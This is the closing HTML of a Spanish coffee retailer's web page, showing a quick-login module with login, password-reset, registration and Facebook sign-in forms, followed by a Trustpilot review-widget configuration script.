				<h2 class="lql-bt lql-bt-login">Iniciar sesión</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Crear cuenta</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Inicie sesión
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Contraseña olvidada ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una ahora  ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto los terminos
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Inicia sesión con las Redes Sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerrar</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Iniciar sesión</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Crear cuenta</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Inicie sesión
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Contraseña olvidada ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una ahora  ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto los terminos
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Inicia sesión con las Redes Sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
		</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerrar</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				No se puede iniciar sesión sin correo electrónico :)
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Por favor, comprueba tu cuenta y da el permiso para utilizar la información de tu correo electrónico
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				¡No puedes ingresar!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Por favor, ponte en contacto con nosotros o trata de iniciar sesión de otra forma
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				¡Exitoso!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Gracias por iniciar sesión
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div><script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"category","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_74,ZANCADA-wattios","name":"ZANCADA - Brasil","widgetName":"Micro Review Count","repeatable":false,"uuid":"82cbc3d9-540d-86ef-da85-e5567597c6f6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"es-ES","theme":"dark"}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/cafegourmet.es\/es\/","category":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad","product":"https:\/\/cafegourmet.es\/es\/espresso\/cafe-de-brasil-wattios-coffee-zancada.html"}};
</script>

    
  </body>

</html>